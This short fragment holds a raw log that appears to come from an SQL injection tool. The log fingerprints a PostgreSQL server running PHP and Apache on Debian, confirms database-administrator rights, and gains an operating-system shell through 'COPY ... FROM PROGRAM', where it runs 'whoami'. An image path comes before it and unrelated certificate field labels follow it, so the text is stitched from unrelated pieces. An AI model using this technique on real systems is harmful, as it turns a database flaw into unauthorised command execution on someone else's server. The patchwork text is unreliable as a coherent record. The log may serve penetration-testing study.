 ---
[20:16:39] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.3.14, Apache 2.4.38
back-end DBMS: PostgreSQL
[20:16:39] [INFO] fingerprinting the back-end DBMS operating system
[20:16:40] [INFO] the back-end DBMS operating system is Linux
[20:16:41] [INFO] testing if current user is DBA
[20:16:41] [INFO] retrieved: '1'
[20:16:42] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[20:16:42] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[20:17:00] [INFO] retrieved: 'postgres'
command standard output: 'postgres'
os-shell>
Basic Constraints
Certificate Authority
Subject Key ID
Key ID 6E
Authority Key ID
Key ID 6E